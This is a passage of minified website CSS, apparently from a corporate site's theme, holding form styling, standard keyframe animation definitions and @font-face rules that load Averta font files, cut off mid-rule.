.instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}button::-moz-focus-inner{border:0;padding:0}@-moz-document url-prefix(){}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@-webkit-keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@-webkit-keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@-webkit-keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@-webkit-keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@-webkit-keyframes jello{}@keyframes jello{}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeIn{}@keyframes fadeIn{}@-webkit-keyframes fadeInDown{}@keyframes fadeInDown{}@-webkit-keyframes fadeInDownBig{}@keyframes fadeInDownBig{}@-webkit-keyframes fadeInLeft{}@keyframes fadeInLeft{}@-webkit-keyframes fadeInLeftBig{}@keyframes fadeInLeftBig{}@-webkit-keyframes fadeInRight{}@keyframes fadeInRight{}@-webkit-keyframes fadeInRightBig{}@keyframes fadeInRightBig{}@-webkit-keyframes fadeInUp{}@keyframes fadeInUp{}@-webkit-keyframes fadeInUpBig{}@keyframes fadeInUpBig{}@-webkit-keyframes fadeOut{}@keyframes fadeOut{}@-webkit-keyframes fadeOutDown{}@keyframes fadeOutDown{}@-webkit-keyframes fadeOutDownBig{}@keyframes fadeOutDownBig{}@-webkit-keyframes fadeOutLeft{}@keyframes fadeOutLeft{}@-webkit-keyframes fadeOutLeftBig{}@keyframes fadeOutLeftBig{}@-webkit-keyframes fadeOutRight{}@keyframes fadeOutRight{}@-webkit-keyframes fadeOutRightBig{}@keyframes fadeOutRightBig{}@-webkit-keyframes fadeOutUp{}@keyframes fadeOutUp{}@-webkit-keyframes fadeOutUpBig{}@keyframes fadeOutUpBig{}@-webkit-keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}@keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@-webkit-keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@-webkit-keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@-webkit-keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@-webkit-keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@-webkit-keyframes lightSpeedOut{}@keyframes lightSpeedOut{}@-webkit-keyframes rotateIn{}@keyframes rotateIn{}@-webkit-keyframes rotateInDownLeft{}@keyframes rotateInDownLeft{}@-webkit-keyframes rotateInDownRight{}@keyframes rotateInDownRight{}@-webkit-keyframes rotateInUpLeft{}@keyframes rotateInUpLeft{}@-webkit-keyframes rotateInUpRight{}@keyframes rotateInUpRight{}@-webkit-keyframes rotateOut{}@keyframes rotateOut{}@-webkit-keyframes rotateOutDownLeft{}@keyframes rotateOutDownLeft{}@-webkit-keyframes rotateOutDownRight{}@keyframes rotateOutDownRight{}@-webkit-keyframes rotateOutUpLeft{}@keyframes rotateOutUpLeft{}@-webkit-keyframes rotateOutUpRight{}@keyframes rotateOutUpRight{}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@-webkit-keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@-webkit-keyframes rollIn{}@keyframes rollIn{}@-webkit-keyframes rollOut{}@keyframes rollOut{}@-webkit-keyframes zoomIn{50%{opacity:1}}@keyframes zoomIn{50%{opacity:1}}@-webkit-keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes slideInDown{}@keyframes slideInDown{}@-webkit-keyframes slideInLeft{}@keyframes slideInLeft{}@-webkit-keyframes slideInRight{}@keyframes slideInRight{}@-webkit-keyframes slideInUp{}@keyframes slideInUp{}@-webkit-keyframes slideOutDown{}@keyframes slideOutDown{}@-webkit-keyframes slideOutLeft{}@keyframes slideOutLeft{}@-webkit-keyframes slideOutRight{}@keyframes slideOutRight{}@-webkit-keyframes slideOutUp{}@keyframes slideOutUp{}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra 